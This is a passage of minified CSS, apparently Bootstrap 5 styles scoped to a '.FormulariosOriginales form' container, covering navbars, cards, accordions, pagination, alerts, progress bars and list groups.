.offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none;}.FormulariosOriginales form .navbar-expand-sm .offcanvas .offcanvas-header{display:none;}.FormulariosOriginales form .navbar-expand-sm .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}@media(min-width:768px){.FormulariosOriginales form .navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start;}.FormulariosOriginales form .navbar-expand-md .navbar-nav{flex-direction:row;}.FormulariosOriginales form .navbar-expand-md .navbar-nav .dropdown-menu{position:absolute;}.FormulariosOriginales form .navbar-expand-md .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x);}.FormulariosOriginales form .navbar-expand-md .navbar-nav-scroll{overflow:visible;}.FormulariosOriginales form .navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto;}.FormulariosOriginales form .navbar-expand-md .navbar-toggler{display:none;}.FormulariosOriginales form .navbar-expand-md .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none;}.FormulariosOriginales form .navbar-expand-md .offcanvas .offcanvas-header{display:none;}.FormulariosOriginales form .navbar-expand-md .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}@media(min-width:992px){.FormulariosOriginales form .navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start;}.FormulariosOriginales form .navbar-expand-lg .navbar-nav{flex-direction:row;}.FormulariosOriginales form .navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute;}.FormulariosOriginales form .navbar-expand-lg .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x);}.FormulariosOriginales form .navbar-expand-lg .navbar-nav-scroll{overflow:visible;}.FormulariosOriginales form .navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto;}.FormulariosOriginales form .navbar-expand-lg .navbar-toggler{display:none;}.FormulariosOriginales form .navbar-expand-lg .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none;}.FormulariosOriginales form .navbar-expand-lg .offcanvas .offcanvas-header{display:none;}.FormulariosOriginales form .navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}@media(min-width:1200px){.FormulariosOriginales form .navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start;}.FormulariosOriginales form .navbar-expand-xl .navbar-nav{flex-direction:row;}.FormulariosOriginales form .navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute;}.FormulariosOriginales form .navbar-expand-xl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x);}.FormulariosOriginales form .navbar-expand-xl .navbar-nav-scroll{overflow:visible;}.FormulariosOriginales form .navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto;}.FormulariosOriginales form .navbar-expand-xl .navbar-toggler{display:none;}.FormulariosOriginales form .navbar-expand-xl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none;}.FormulariosOriginales form .navbar-expand-xl .offcanvas .offcanvas-header{display:none;}.FormulariosOriginales form .navbar-expand-xl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}@media(min-width:1400px){.FormulariosOriginales form .navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start;}.FormulariosOriginales form .navbar-expand-xxl .navbar-nav{flex-direction:row;}.FormulariosOriginales form .navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute;}.FormulariosOriginales form .navbar-expand-xxl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x);}.FormulariosOriginales form .navbar-expand-xxl .navbar-nav-scroll{overflow:visible;}.FormulariosOriginales form .navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto;}.FormulariosOriginales form .navbar-expand-xxl .navbar-toggler{display:none;}.FormulariosOriginales form .navbar-expand-xxl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none;}.FormulariosOriginales form .navbar-expand-xxl .offcanvas .offcanvas-header{display:none;}.FormulariosOriginales form .navbar-expand-xxl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}.FormulariosOriginales form .navbar-expand{flex-wrap:nowrap;justify-content:flex-start;}.FormulariosOriginales form .navbar-expand .navbar-nav{flex-direction:row;}.FormulariosOriginales form .navbar-expand .navbar-nav .dropdown-menu{position:absolute;}.FormulariosOriginales form .navbar-expand .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x);}.FormulariosOriginales form .navbar-expand .navbar-nav-scroll{overflow:visible;}.FormulariosOriginales form .navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto;}.FormulariosOriginales form .navbar-expand .navbar-toggler{display:none;}.FormulariosOriginales form .navbar-expand .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none;}.FormulariosOriginales form .navbar-expand .offcanvas .offcanvas-header{display:none;}.FormulariosOriginales form .navbar-expand .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}.FormulariosOriginales form .navbar-dark,.FormulariosOriginales form .navbar[data-bs-theme=dark]{--bs-navbar-color:rgba(255,255,255,.55);--bs-navbar-hover-color:rgba(255,255,255,.75);--bs-navbar-disabled-color:rgba(255,255,255,.25);--bs-navbar-active-color:#fff;--bs-navbar-brand-color:#fff;--bs-navbar-brand-hover-color:#fff;--bs-navbar-toggler-border-color:rgba(255,255,255,.1);--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}.FormulariosOriginales form [data-bs-theme=dark] .navbar-toggler-icon{--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}.FormulariosOriginales form .card{--bs-card-spacer-y:1rem;--bs-card-spacer-x:1rem;--bs-card-title-spacer-y:.5rem;--bs-card-title-color:;--bs-card-subtitle-color:;--bs-card-border-width:var(--bs-border-width);--bs-card-border-color:var(--bs-border-color-translucent);--bs-card-border-radius:var(--bs-border-radius);--bs-card-box-shadow:;--bs-card-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-card-cap-padding-y:.5rem;--bs-card-cap-padding-x:1rem;--bs-card-cap-bg:rgba(var(--bs-body-color-rgb),.03);--bs-card-cap-color:;--bs-card-height:;--bs-card-color:;--bs-card-bg:var(--bs-body-bg);--bs-card-img-overlay-padding:1rem;--bs-card-group-margin:.75rem;position:relative;display:flex;flex-direction:column;min-width:0;height:var(--bs-card-height);color:var(--bs-body-color);word-wrap:break-word;background-color:var(--bs-card-bg);background-clip:border-box;border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius);}.FormulariosOriginales form .card>hr{margin-right:0;margin-left:0;}.FormulariosOriginales form .card>.list-group{border-top:inherit;border-bottom:inherit;}.FormulariosOriginales form .card>.list-group:first-child{border-top-width:0;border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius);}.FormulariosOriginales form .card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius);}.FormulariosOriginales form .card>.card-header+.list-group,.FormulariosOriginales form .card>.list-group+.card-footer{border-top:0;}.FormulariosOriginales form .card-body{flex:1 1 auto;padding:var(--bs-card-spacer-y) var(--bs-card-spacer-x);color:var(--bs-card-color);}.FormulariosOriginales form .card-title{margin-bottom:var(--bs-card-title-spacer-y);color:var(--bs-card-title-color);}.FormulariosOriginales form .card-subtitle{margin-top:calc(-.5*var(--bs-card-title-spacer-y));margin-bottom:0;color:var(--bs-card-subtitle-color);}.FormulariosOriginales form .card-text:last-child{margin-bottom:0;}.FormulariosOriginales form .card-link+.card-link{margin-left:var(--bs-card-spacer-x);}.FormulariosOriginales form .card-header{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);margin-bottom:0;color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width) solid var(--bs-card-border-color);}.FormulariosOriginales form .card-header:first-child{border-radius:var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0;}.FormulariosOriginales form .card-footer{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-top:var(--bs-card-border-width) solid var(--bs-card-border-color);}.FormulariosOriginales form .card-footer:last-child{border-radius:0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius);}.FormulariosOriginales form .card-header-tabs{margin-right:calc(-.5*var(--bs-card-cap-padding-x));margin-bottom:calc(-1*var(--bs-card-cap-padding-y));margin-left:calc(-.5*var(--bs-card-cap-padding-x));border-bottom:0;}.FormulariosOriginales form .card-header-tabs .nav-link.active{background-color:var(--bs-card-bg);border-bottom-color:var(--bs-card-bg);}.FormulariosOriginales form .card-header-pills{margin-right:calc(-.5*var(--bs-card-cap-padding-x));margin-left:calc(-.5*var(--bs-card-cap-padding-x));}.FormulariosOriginales form .card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:var(--bs-card-img-overlay-padding);border-radius:var(--bs-card-inner-border-radius);}.FormulariosOriginales form .card-img,.FormulariosOriginales form .card-img-top,.FormulariosOriginales form .card-img-bottom{width:100%;}.FormulariosOriginales form .card-img,.FormulariosOriginales form .card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius);}.FormulariosOriginales form .card-img,.FormulariosOriginales form .card-img-bottom{border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius);}.FormulariosOriginales form .card-group>.card{margin-bottom:var(--bs-card-group-margin);}@media(min-width:576px){.FormulariosOriginales form .card-group{display:flex;flex-flow:row wrap;}.FormulariosOriginales form .card-group>.card{flex:1 0 0;margin-bottom:0;}.FormulariosOriginales form .card-group>.card+.card{margin-left:0;border-left:0;}.FormulariosOriginales form .card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0;}.FormulariosOriginales form .card-group>.card:not(:last-child) .card-img-top,.FormulariosOriginales form .card-group>.card:not(:last-child) .card-header{border-top-right-radius:0;}.FormulariosOriginales form .card-group>.card:not(:last-child) .card-img-bottom,.FormulariosOriginales form .card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0;}.FormulariosOriginales form .card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0;}.FormulariosOriginales form .card-group>.card:not(:first-child) .card-img-top,.FormulariosOriginales form .card-group>.card:not(:first-child) .card-header{border-top-left-radius:0;}.FormulariosOriginales form .card-group>.card:not(:first-child) .card-img-bottom,.FormulariosOriginales form .card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0;}}.FormulariosOriginales form .accordion{--bs-accordion-color:var(--bs-body-color);--bs-accordion-bg:var(--bs-body-bg);--bs-accordion-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;--bs-accordion-border-color:var(--bs-border-color);--bs-accordion-border-width:var(--bs-border-width);--bs-accordion-border-radius:var(--bs-border-radius);--bs-accordion-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-accordion-btn-padding-x:1.25rem;--bs-accordion-btn-padding-y:1rem;--bs-accordion-btn-color:var(--bs-body-color);--bs-accordion-btn-bg:var(--bs-accordion-bg);--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='none' stroke='%23212529' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='m2 5 6 6 6-6'/%3e%3c/svg%3e");--bs-accordion-btn-icon-width:1.25rem;--bs-accordion-btn-icon-transform:rotate(-180deg);--bs-accordion-btn-icon-transition:transform .2s ease-in-out;--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='none' stroke='%23052c65' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='m2 5 6 6 6-6'/%3e%3c/svg%3e");--bs-accordion-btn-focus-box-shadow:0 0 0 .25rem rgba(13,110,253,.25);--bs-accordion-body-padding-x:1.25rem;--bs-accordion-body-padding-y:1rem;--bs-accordion-active-color:var(--bs-primary-text-emphasis);--bs-accordion-active-bg:var(--bs-primary-bg-subtle);}.FormulariosOriginales form .accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);font-size:1rem;color:var(--bs-accordion-btn-color);text-align:left;background-color:var(--bs-accordion-btn-bg);border:0;border-radius:0;overflow-anchor:none;transition:var(--bs-accordion-transition);}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .accordion-button{transition:none;}}.FormulariosOriginales form .accordion-button:not(.collapsed){color:var(--bs-accordion-active-color);background-color:var(--bs-accordion-active-bg);box-shadow:inset 0 calc(-1*var(--bs-accordion-border-width)) 0 var(--bs-accordion-border-color);}.FormulariosOriginales form .accordion-button:not(.collapsed)::after{background-image:var(--bs-accordion-btn-active-icon);transform:var(--bs-accordion-btn-icon-transform);}.FormulariosOriginales form .accordion-button::after{flex-shrink:0;width:var(--bs-accordion-btn-icon-width);height:var(--bs-accordion-btn-icon-width);margin-left:auto;content:"";background-image:var(--bs-accordion-btn-icon);background-repeat:no-repeat;background-size:var(--bs-accordion-btn-icon-width);transition:var(--bs-accordion-btn-icon-transition);}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .accordion-button::after{transition:none;}}.FormulariosOriginales form .accordion-button:hover{z-index:2;}.FormulariosOriginales form .accordion-button:focus{z-index:3;outline:0;box-shadow:var(--bs-accordion-btn-focus-box-shadow);}.FormulariosOriginales form .accordion-header{margin-bottom:0;}.FormulariosOriginales form .accordion-item{color:var(--bs-accordion-color);background-color:var(--bs-accordion-bg);border:var(--bs-accordion-border-width) solid var(--bs-accordion-border-color);}.FormulariosOriginales form .accordion-item:first-of-type{border-top-left-radius:var(--bs-accordion-border-radius);border-top-right-radius:var(--bs-accordion-border-radius);}.FormulariosOriginales form .accordion-item:first-of-type>.accordion-header .accordion-button{border-top-left-radius:var(--bs-accordion-inner-border-radius);border-top-right-radius:var(--bs-accordion-inner-border-radius);}.FormulariosOriginales form .accordion-item:not(:first-of-type){border-top:0;}.FormulariosOriginales form .accordion-item:last-of-type{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius);}.FormulariosOriginales form .accordion-item:last-of-type>.accordion-header .accordion-button.collapsed{border-bottom-right-radius:var(--bs-accordion-inner-border-radius);border-bottom-left-radius:var(--bs-accordion-inner-border-radius);}.FormulariosOriginales form .accordion-item:last-of-type>.accordion-collapse{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius);}.FormulariosOriginales form .accordion-body{padding:var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x);}.FormulariosOriginales form .accordion-flush>.accordion-item{border-right:0;border-left:0;border-radius:0;}.FormulariosOriginales form .accordion-flush>.accordion-item:first-child{border-top:0;}.FormulariosOriginales form .accordion-flush>.accordion-item:last-child{border-bottom:0;}.FormulariosOriginales form .accordion-flush>.accordion-item>.accordion-collapse,.FormulariosOriginales form .accordion-flush>.accordion-item>.accordion-header .accordion-button,.FormulariosOriginales form .accordion-flush>.accordion-item>.accordion-header .accordion-button.collapsed{border-radius:0;}.FormulariosOriginales form [data-bs-theme=dark] .accordion-button::after{--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708'/%3e%3c/svg%3e");--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708'/%3e%3c/svg%3e");}.FormulariosOriginales form .breadcrumb{--bs-breadcrumb-padding-x:0;--bs-breadcrumb-padding-y:0;--bs-breadcrumb-margin-bottom:1rem;--bs-breadcrumb-bg:;--bs-breadcrumb-border-radius:;--bs-breadcrumb-divider-color:var(--bs-secondary-color);--bs-breadcrumb-item-padding-x:.5rem;--bs-breadcrumb-item-active-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x);margin-bottom:var(--bs-breadcrumb-margin-bottom);font-size:var(--bs-breadcrumb-font-size);list-style:none;background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius);}.FormulariosOriginales form .breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x);}.FormulariosOriginales form .breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:var(--bs-breadcrumb-item-padding-x);color:var(--bs-breadcrumb-divider-color);content:var(--bs-breadcrumb-divider,"/");}.FormulariosOriginales form .breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color);}.FormulariosOriginales form .pagination{--bs-pagination-padding-x:.75rem;--bs-pagination-padding-y:.375rem;--bs-pagination-font-size:1rem;--bs-pagination-color:var(--bs-link-color);--bs-pagination-bg:var(--bs-body-bg);--bs-pagination-border-width:var(--bs-border-width);--bs-pagination-border-color:var(--bs-border-color);--bs-pagination-border-radius:var(--bs-border-radius);--bs-pagination-hover-color:var(--bs-link-hover-color);--bs-pagination-hover-bg:var(--bs-tertiary-bg);--bs-pagination-hover-border-color:var(--bs-border-color);--bs-pagination-focus-color:var(--bs-link-hover-color);--bs-pagination-focus-bg:var(--bs-secondary-bg);--bs-pagination-focus-box-shadow:0 0 0 .25rem rgba(13,110,253,.25);--bs-pagination-active-color:#fff;--bs-pagination-active-bg:#0d6efd;--bs-pagination-active-border-color:#0d6efd;--bs-pagination-disabled-color:var(--bs-secondary-color);--bs-pagination-disabled-bg:var(--bs-secondary-bg);--bs-pagination-disabled-border-color:var(--bs-border-color);display:flex;padding-left:0;list-style:none;}.FormulariosOriginales form .page-link{position:relative;display:block;padding:var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);font-size:var(--bs-pagination-font-size);color:var(--bs-pagination-color);text-decoration:none;background-color:var(--bs-pagination-bg);border:var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .page-link{transition:none;}}.FormulariosOriginales form .page-link:hover{z-index:2;color:var(--bs-pagination-hover-color);background-color:var(--bs-pagination-hover-bg);border-color:var(--bs-pagination-hover-border-color);}.FormulariosOriginales form .page-link:focus{z-index:3;color:var(--bs-pagination-focus-color);background-color:var(--bs-pagination-focus-bg);outline:0;box-shadow:var(--bs-pagination-focus-box-shadow);}.FormulariosOriginales form .page-link.active,.FormulariosOriginales form .active>.page-link{z-index:3;color:var(--bs-pagination-active-color);background-color:var(--bs-pagination-active-bg);border-color:var(--bs-pagination-active-border-color);}.FormulariosOriginales form .page-link.disabled,.FormulariosOriginales form .disabled>.page-link{color:var(--bs-pagination-disabled-color);pointer-events:none;background-color:var(--bs-pagination-disabled-bg);border-color:var(--bs-pagination-disabled-border-color);}.FormulariosOriginales form .page-item:not(:first-child) .page-link{margin-left:calc(-1*var(--bs-border-width));}.FormulariosOriginales form .page-item:first-child .page-link{border-top-left-radius:var(--bs-pagination-border-radius);border-bottom-left-radius:var(--bs-pagination-border-radius);}.FormulariosOriginales form .page-item:last-child .page-link{border-top-right-radius:var(--bs-pagination-border-radius);border-bottom-right-radius:var(--bs-pagination-border-radius);}.FormulariosOriginales form .pagination-lg{--bs-pagination-padding-x:1.5rem;--bs-pagination-padding-y:.75rem;--bs-pagination-font-size:1.25rem;--bs-pagination-border-radius:var(--bs-border-radius-lg);}.FormulariosOriginales form .pagination-sm{--bs-pagination-padding-x:.5rem;--bs-pagination-padding-y:.25rem;--bs-pagination-font-size:.875rem;--bs-pagination-border-radius:var(--bs-border-radius-sm);}.FormulariosOriginales form .badge{--bs-badge-padding-x:.65em;--bs-badge-padding-y:.35em;--bs-badge-font-size:.75em;--bs-badge-font-weight:700;--bs-badge-color:#fff;--bs-badge-border-radius:var(--bs-border-radius);display:inline-block;padding:var(--bs-badge-padding-y) var(--bs-badge-padding-x);font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;color:var(--bs-badge-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--bs-badge-border-radius);}.FormulariosOriginales form .badge:empty{display:none;}.FormulariosOriginales form .btn .badge{position:relative;top:-1px;}.FormulariosOriginales form .alert{--bs-alert-bg:transparent;--bs-alert-padding-x:1rem;--bs-alert-padding-y:1rem;--bs-alert-margin-bottom:1rem;--bs-alert-color:inherit;--bs-alert-border-color:transparent;--bs-alert-border:var(--bs-border-width) solid var(--bs-alert-border-color);--bs-alert-border-radius:var(--bs-border-radius);--bs-alert-link-color:inherit;position:relative;padding:var(--bs-alert-padding-y) var(--bs-alert-padding-x);margin-bottom:var(--bs-alert-margin-bottom);color:var(--bs-alert-color);background-color:var(--bs-alert-bg);border:var(--bs-alert-border);border-radius:var(--bs-alert-border-radius);}.FormulariosOriginales form .alert-heading{color:inherit;}.FormulariosOriginales form .alert-link{font-weight:700;color:var(--bs-alert-link-color);}.FormulariosOriginales form .alert-dismissible{padding-right:3rem;}.FormulariosOriginales form .alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem;}.FormulariosOriginales form .alert-primary{--bs-alert-color:var(--bs-primary-text-emphasis);--bs-alert-bg:var(--bs-primary-bg-subtle);--bs-alert-border-color:var(--bs-primary-border-subtle);--bs-alert-link-color:var(--bs-primary-text-emphasis);}.FormulariosOriginales form .alert-secondary{--bs-alert-color:var(--bs-secondary-text-emphasis);--bs-alert-bg:var(--bs-secondary-bg-subtle);--bs-alert-border-color:var(--bs-secondary-border-subtle);--bs-alert-link-color:var(--bs-secondary-text-emphasis);}.FormulariosOriginales form .alert-success{--bs-alert-color:var(--bs-success-text-emphasis);--bs-alert-bg:var(--bs-success-bg-subtle);--bs-alert-border-color:var(--bs-success-border-subtle);--bs-alert-link-color:var(--bs-success-text-emphasis);}.FormulariosOriginales form .alert-info{--bs-alert-color:var(--bs-info-text-emphasis);--bs-alert-bg:var(--bs-info-bg-subtle);--bs-alert-border-color:var(--bs-info-border-subtle);--bs-alert-link-color:var(--bs-info-text-emphasis);}.FormulariosOriginales form .alert-warning{--bs-alert-color:var(--bs-warning-text-emphasis);--bs-alert-bg:var(--bs-warning-bg-subtle);--bs-alert-border-color:var(--bs-warning-border-subtle);--bs-alert-link-color:var(--bs-warning-text-emphasis);}.FormulariosOriginales form .alert-danger{--bs-alert-color:var(--bs-danger-text-emphasis);--bs-alert-bg:var(--bs-danger-bg-subtle);--bs-alert-border-color:var(--bs-danger-border-subtle);--bs-alert-link-color:var(--bs-danger-text-emphasis);}.FormulariosOriginales form .alert-light{--bs-alert-color:var(--bs-light-text-emphasis);--bs-alert-bg:var(--bs-light-bg-subtle);--bs-alert-border-color:var(--bs-light-border-subtle);--bs-alert-link-color:var(--bs-light-text-emphasis);}.FormulariosOriginales form .alert-dark{--bs-alert-color:var(--bs-dark-text-emphasis);--bs-alert-bg:var(--bs-dark-bg-subtle);--bs-alert-border-color:var(--bs-dark-border-subtle);--bs-alert-link-color:var(--bs-dark-text-emphasis);}@keyframes progress-bar-stripes{0%{background-position-x:var(--bs-progress-height);}}.FormulariosOriginales form .progress,.FormulariosOriginales form .progress-stacked{--bs-progress-height:1rem;--bs-progress-font-size:.75rem;--bs-progress-bg:var(--bs-secondary-bg);--bs-progress-border-radius:var(--bs-border-radius);--bs-progress-box-shadow:var(--bs-box-shadow-inset);--bs-progress-bar-color:#fff;--bs-progress-bar-bg:#0d6efd;--bs-progress-bar-transition:width .6s ease;display:flex;height:var(--bs-progress-height);overflow:hidden;font-size:var(--bs-progress-font-size);background-color:var(--bs-progress-bg);border-radius:var(--bs-progress-border-radius);}.FormulariosOriginales form .progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:var(--bs-progress-bar-color);text-align:center;white-space:nowrap;background-color:var(--bs-progress-bar-bg);transition:var(--bs-progress-bar-transition);}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .progress-bar{transition:none;}}.FormulariosOriginales form .progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:var(--bs-progress-height) var(--bs-progress-height);}.FormulariosOriginales form .progress-stacked>.progress{overflow:visible;}.FormulariosOriginales form .progress-stacked>.progress>.progress-bar{width:100%;}.FormulariosOriginales form .progress-bar-animated{animation:1s linear infinite progress-bar-stripes;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .progress-bar-animated{animation:none;}}.FormulariosOriginales form .list-group{--bs-list-group-color:var(--bs-body-color);--bs-list-group-bg:var(--bs-body-bg);--bs-list-group-border-color:var(--bs-border-color);--bs-list-group-border-width:var(--bs-border-width);--bs-list-group-border-radius:var(--bs-border-radius);--bs-list-group-item-padding-x:1rem;--bs-list-group-item-padding-y:.5rem;--bs-list-group-action-color:var(--bs-secondary-color);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-tertiary-bg);--bs-list-group-action-active-color:var(--bs-body-color);--bs-list-group-action-active-bg:var(--bs-secondary-bg);--bs-list-group-disabled-color:var(--bs-secondary-color);--bs-list-group-disabled-bg:var(--bs-body-bg);--bs-list-group-active-color:#fff;--bs-list-group-active-bg:#0d6efd;--bs-list-group-active-border-color:#0d6efd;display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:var(--bs-list-group-border-radius);}.FormulariosOriginales form .list-group-numbered{list-style-type:none;counter-reset:section;}.FormulariosOriginales form .list-group-numbered>.list-group-item::before{content:counters(section,".") ". ";counter-increment:section;}.FormulariosOriginales form .list-group-item{position:relative;display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);color:var(--bs-list-group-color);text-decoration:none;background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color);}.FormulariosOriginales form .list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit;}.FormulariosOriginales form .list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit;}.FormulariosOriginales form .list-group-item.disabled,.FormulariosOriginales form .list-group-item:disabled{color:var(--bs-list-group-disabled-color);pointer-events:none;background-color:var(--bs-list-group-disabled-bg);}.FormulariosOriginales form .list-group-item.active{z-index:2;color:var(--bs-list-group-active-color);background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color);}.FormulariosOriginales form .list-group-item+.list-group-item{border-top-width:0;}.FormulariosOriginales form .list-group-item+.list-group-item.active{margin-top:calc(-1*var(--bs-list-group-border-width));border-top-width:var(--bs-list-group-border-width);}.FormulariosOriginales form .list-group-item-action{width:100%;color:var(--bs-list-group-action-color);text-align:inherit;}.FormulariosOriginales form .list-group-item-action:not(.active):hover,.FormulariosOriginales form .list-group-item-action:not(.active):focus{z-index:1;color:var(--bs-list-group-action-hover-color);text-decoration:none;background-color:var(--bs-list-group-action-hover-bg);}.FormulariosOriginales form .list-group-item-action:not(.active):active{color:var(--bs-list-group-action-active-color);background-color:var(--bs-list-group-action-active-bg);}.FormulariosOriginales form .list-group-horizontal{flex-direction:row;}.FormulariosOriginales form .list-group-horizontal>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0;}.FormulariosOriginales form .list-group-horizontal>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0;}.FormulariosOriginales form .list-group-horizontal>.list-group-item.active{margin-top:0;}.FormulariosOriginales form 